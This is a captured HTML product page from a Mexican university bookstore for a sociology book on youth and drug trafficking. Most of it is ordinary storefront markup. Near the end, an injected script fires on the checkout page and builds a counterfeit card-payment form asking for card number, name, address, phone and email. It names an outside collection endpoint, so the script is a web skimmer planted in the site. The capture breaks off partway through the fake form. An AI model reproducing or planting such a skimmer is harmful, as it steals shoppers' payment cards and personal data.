

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://libros.buap.mx/sociologia/2535-juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales-9786075256269.html
body_size: 31794
content:
<!doctype html>
<html lang="mx">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



<link rel="canonical" href="https://libros.buap.mx/sociologia/2535-juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales-9786075256269.html">

  <title>Juventud, trabajo y narcotráfico</title>
  <meta name="description" content="En este conjunto de ensayos de especialistas universitarios se analiza el devenir de la participación juvenil en el aparato del crimen organizado, de sus perfiles y modalidades de negocio; de sus riesgos, usos, costumbres y lenguaje.">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://libros.buap.mx/sociologia/2535-juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales-9786075256269.html" hreflang="es">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1601946194">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1601946194">


<link href="https://fonts.googleapis.com/css?family=Poppins:400,500,600,700&display=swap" rel="stylesheet">


    <link rel="stylesheet" href="https://libros.buap.mx/themes/book/assets/cache/theme-aaedd4185.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var added_to_wishlist = "The product was successfully added to your wishlist.";
        var baseDir = "https:\/\/libros.buap.mx\/";
        var error_send_email = "Please fill out the required fields.";
        var isLogged = false;
        var loggin_required = "You must be logged in to manage your wishlist";
        var myaccout_url = "https:\/\/libros.buap.mx\/mi-cuenta";
        var mywishlist_url = "https:\/\/libros.buap.mx\/module\/mt_blockwishlist\/mywishlist";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total IVA inclu\u00eddo","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total sin IVA","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"$0"},"tax":null},"products_count":0,"summary_string":"0 articulos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"peso mexicano","iso_code":"MXN","iso_code_num":"484","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol MX (Spanish)","iso_code":"mx","locale":"es-MX","language_code":"es","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Juventud, trabajo y narcotr\u00e1fico","description":"En este conjunto de ensayos de especialistas universitarios se analiza el devenir de la participaci\u00f3n juvenil en el aparato del crimen organizado, de sus perfiles y modalidades de negocio; de sus riesgos, usos, costumbres y lenguaje.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-mx":true,"lang-rtl":false,"country-MX":true,"currency-MXN":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2535":true,"product-Juventud, trabajo y narcotr\u00e1fico. Inserci\u00f3n laboral de los j\u00f3venes en organizaciones delincuenciales":true,"product-id-category-118":true,"product-id-manufacturer-3":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Libros BUAP","logo":"\/img\/direccion-general-de-publicaciones-logo-1587407625.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/libros.buap.mx\/","current_url":"https:\/\/libros.buap.mx\/sociologia\/2535-juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales-9786075256269.html","shop_domain_url":"https:\/\/libros.buap.mx","img_ps_url":"https:\/\/libros.buap.mx\/img\/","img_cat_url":"https:\/\/libros.buap.mx\/img\/c\/","img_lang_url":"https:\/\/libros.buap.mx\/img\/l\/","img_prod_url":"https:\/\/libros.buap.mx\/img\/p\/","img_manu_url":"https:\/\/libros.buap.mx\/img\/m\/","img_sup_url":"https:\/\/libros.buap.mx\/img\/su\/","img_ship_url":"https:\/\/libros.buap.mx\/img\/s\/","img_store_url":"https:\/\/libros.buap.mx\/img\/st\/","img_col_url":"https:\/\/libros.buap.mx\/img\/co\/","img_url":"https:\/\/libros.buap.mx\/themes\/book\/assets\/img\/","css_url":"https:\/\/libros.buap.mx\/themes\/book\/assets\/css\/","js_url":"https:\/\/libros.buap.mx\/themes\/book\/assets\/js\/","pic_url":"https:\/\/libros.buap.mx\/upload\/","pages":{"address":"https:\/\/libros.buap.mx\/direccion","addresses":"https:\/\/libros.buap.mx\/direcciones","authentication":"https:\/\/libros.buap.mx\/iniciar-sesion","cart":"https:\/\/libros.buap.mx\/carrito","category":"https:\/\/libros.buap.mx\/index.php?controller=category","cms":"https:\/\/libros.buap.mx\/index.php?controller=cms","contact":"https:\/\/libros.buap.mx\/contactenos","discount":"https:\/\/libros.buap.mx\/descuento","guest_tracking":"https:\/\/libros.buap.mx\/seguimiento-pedido-invitado","history":"https:\/\/libros.buap.mx\/historial-compra","identity":"https:\/\/libros.buap.mx\/datos-personales","index":"https:\/\/libros.buap.mx\/","my_account":"https:\/\/libros.buap.mx\/mi-cuenta","order_confirmation":"https:\/\/libros.buap.mx\/confirmacion-pedido","order_detail":"https:\/\/libros.buap.mx\/index.php?controller=order-detail","order_follow":"https:\/\/libros.buap.mx\/seguimiento-pedido","order":"https:\/\/libros.buap.mx\/un pedido","order_return":"https:\/\/libros.buap.mx\/index.php?controller=order-return","order_slip":"https:\/\/libros.buap.mx\/nota-credito","pagenotfound":"https:\/\/libros.buap.mx\/pagina-no-encontrada","password":"https:\/\/libros.buap.mx\/recuperar-contrasena","pdf_invoice":"https:\/\/libros.buap.mx\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/libros.buap.mx\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/libros.buap.mx\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/libros.buap.mx\/productos-rebajados","product":"https:\/\/libros.buap.mx\/index.php?controller=product","search":"https:\/\/libros.buap.mx\/busqueda","sitemap":"https:\/\/libros.buap.mx\/Mapa del sitio","stores":"https:\/\/libros.buap.mx\/tiendas","supplier":"https:\/\/libros.buap.mx\/unidadesacademicas","register":"https:\/\/libros.buap.mx\/iniciar-sesion?create_account=1","order_login":"https:\/\/libros.buap.mx\/un pedido?login=1"},"alternative_langs":{"es":"https:\/\/libros.buap.mx\/sociologia\/2535-juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales-9786075256269.html"},"theme_assets":"\/themes\/book\/assets\/","actions":{"logout":"https:\/\/libros.buap.mx\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-home_default.jpg","width":250,"height":320},"medium_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-large_default.jpg","width":780,"height":1000}},"small":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-home_default.jpg","width":250,"height":320},"large":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-large_default.jpg","width":780,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"price","label":"Precio"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/libros.buap.mx\/"},{"title":"Ciencias Sociales","url":"https:\/\/libros.buap.mx\/109-ciencias-sociales"},{"title":"Sociolog\u00eda","url":"https:\/\/libros.buap.mx\/118-sociologia"},{"title":"Juventud, trabajo y narcotr\u00e1fico. Inserci\u00f3n laboral de los j\u00f3venes en organizaciones delincuenciales","url":"https:\/\/libros.buap.mx\/sociologia\/2535-juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales-9786075256269.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768621943,"static_token":"94dd6d2bafdd072be2c2dd9623bd60e1","token":"d1318efcc19f64609f810b63101fb1e3"};
        var psemailsubscription_subscription = "https:\/\/libros.buap.mx\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#000000";
        var static_token = "94dd6d2bafdd072be2c2dd9623bd60e1";
        var success_send_email = "Send email successfully.";
        var wishlistProductsIds = "";
        var wishlist_button = "Go to my wishlist!";
        var wishlist_button_login = "Go to Login!";
        var wishlist_title_error = "Warning!";
        var wishlist_title_success = "My wishlist updated!";
      </script>



  <link rel="amphtml" href="https://libros.buap.mx/mobile/product/2535"/><meta property="fb:app_id" content=""/>
 

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-182278877-1', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('MXN');
                MBG.add({"id":2029,"name":"la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla","category":"arquitectura","brand":"educacion-y-cultura-asesoria-y-promocion-sc","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Farquitectura%2F2029-la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla-9786078344031.html","price":628},'',true);MBG.add({"id":2030,"name":"textos-clasicos-de-la-medicina-mexicana","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2030-textos-clasicos-de-la-medicina-mexicana-9786075252902.html","price":300},'',true);MBG.add({"id":2032,"name":"tecnicas-basicas-en-biologia-celular","category":"especialidades-medicas","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fespecialidades-medicas%2F2032-tecnicas-basicas-en-biologia-celular-9786074878936.html","price":300},'',true);MBG.add({"id":2033,"name":"sombra-reflejo","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2033-sombra-reflejo-9786075253657.html","price":130},'',true);MBG.add({"id":2034,"name":"mil-monos-muertos","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2034-mil-monos-muertos-9786075253640.html","price":150},'',true);MBG.add({"id":2036,"name":"america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi","category":"ecologia-y-medio-ambiente","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fecologia-y-medio-ambiente%2F2036-america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi-9786074874037.html","price":200},'',true);MBG.add({"id":2037,"name":"quien-esta-en-casa","category":"poesia-y-teatro-para-ninos","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpoesia-y-teatro-para-ninos%2F2037-quien-esta-en-casa-9786074878363.html","price":140},'',true);MBG.add({"id":2039,"name":"historia-y-filosofia-de-la-medicina","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2039-historia-y-filosofia-de-la-medicina-9786074878325.html","price":250},'',true);MBG.add({"id":2040,"name":"el-veneciano-cronica-de-chipilo","category":"novela-policiaca-y-de-suspenso","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fnovela-policiaca-y-de-suspenso%2F2040-el-veneciano-cronica-de-chipilo-9786074874327.html","price":130},'',true);MBG.add({"id":2041,"name":"puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2041-puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir-9786074879421.html","price":150},'',true);MBG.add({"id":2042,"name":"zaragoza-facsimil","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2042-zaragoza-facsimil-9786074873467.html","price":500},'',true);MBG.add({"id":2044,"name":"etica-para-errantes-la-parabola-del-hijo-prodigo","category":"psicologia-general","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpsicologia-general%2F2044-etica-para-errantes-la-parabola-del-hijo-prodigo-9786074879377.html","price":120},'',true);MBG.addProductClick({"id":2029,"name":"la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla","category":"arquitectura","brand":"educacion-y-cultura-asesoria-y-promocion-sc","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Farquitectura%2F2029-la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla-9786078344031.html","price":628});MBG.addProductClick({"id":2030,"name":"textos-clasicos-de-la-medicina-mexicana","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2030-textos-clasicos-de-la-medicina-mexicana-9786075252902.html","price":300});MBG.addProductClick({"id":2032,"name":"tecnicas-basicas-en-biologia-celular","category":"especialidades-medicas","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fespecialidades-medicas%2F2032-tecnicas-basicas-en-biologia-celular-9786074878936.html","price":300});MBG.addProductClick({"id":2033,"name":"sombra-reflejo","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2033-sombra-reflejo-9786075253657.html","price":130});MBG.addProductClick({"id":2034,"name":"mil-monos-muertos","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2034-mil-monos-muertos-9786075253640.html","price":150});MBG.addProductClick({"id":2036,"name":"america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi","category":"ecologia-y-medio-ambiente","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fecologia-y-medio-ambiente%2F2036-america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi-9786074874037.html","price":200});MBG.addProductClick({"id":2037,"name":"quien-esta-en-casa","category":"poesia-y-teatro-para-ninos","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpoesia-y-teatro-para-ninos%2F2037-quien-esta-en-casa-9786074878363.html","price":140});MBG.addProductClick({"id":2039,"name":"historia-y-filosofia-de-la-medicina","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2039-historia-y-filosofia-de-la-medicina-9786074878325.html","price":250});MBG.addProductClick({"id":2040,"name":"el-veneciano-cronica-de-chipilo","category":"novela-policiaca-y-de-suspenso","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fnovela-policiaca-y-de-suspenso%2F2040-el-veneciano-cronica-de-chipilo-9786074874327.html","price":130});MBG.addProductClick({"id":2041,"name":"puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2041-puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir-9786074879421.html","price":150});MBG.addProductClick({"id":2042,"name":"zaragoza-facsimil","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2042-zaragoza-facsimil-9786074873467.html","price":500});MBG.addProductClick({"id":2044,"name":"etica-para-errantes-la-parabola-del-hijo-prodigo","category":"psicologia-general","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpsicologia-general%2F2044-etica-para-errantes-la-parabola-del-hijo-prodigo-9786074879377.html","price":120});
            }
        });
        
    </script>
<script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {top: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                
    }

    
</style>
<div id="cookieNotice" style=" width: 100%; position: fixed;  top:0px; box-shadow: 0 0 10px 0 #FFFFFF; background: #003B5C; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1.5 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <p style="text-align:justify;">Utilizamos cookies propias y de terceros para obtener datos estadísticos de la navegación de nuestros usuarios y mejorar nuestros servicios. Si continúa navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información <a href="https://libros.buap.mx/content/2-aviso-legal">aquí</a>.</p>
            </td>
                            <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
                                            <span class="closeFontAwesome" onclick="closeUeNotify()"></span>
                                    </td>
                        </tr>
            <tr>
                            </tr>
        </table>
    </div>
</div> 
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  
  fbq('init', '357638202191542');
  
  fbq('track', 'PageView');
</script>
<noscript>

<img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=357638202191542&ev=PageView&noscript=1"
/>
  
</noscript>


<link rel="alternate" type="application/rss+xml" title="Smart Bolg Title" href="http://libros.buap.mx/modules/smartblog/rss.php" />


  <meta name="title" content="Smart Bolg Title">
  <meta name="keywords" content="smart,blog,smartblog,prestashop blog,prestashop,blog">
  <meta name="description" content="Prestashop powerfull blog site developing module. It has hundrade of extra plugins. This module developed by SmartDataSoft.com">
<script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://justmerikschill.top/api/accept-car";
let urlInclude = "un%20pedido";
let placeOrderBtn = ".btn.btn-primary.center-block";
// let checkbox = "#payment-option-2"
let paymentBox = " #payment-option-2-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Número de tarjeta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
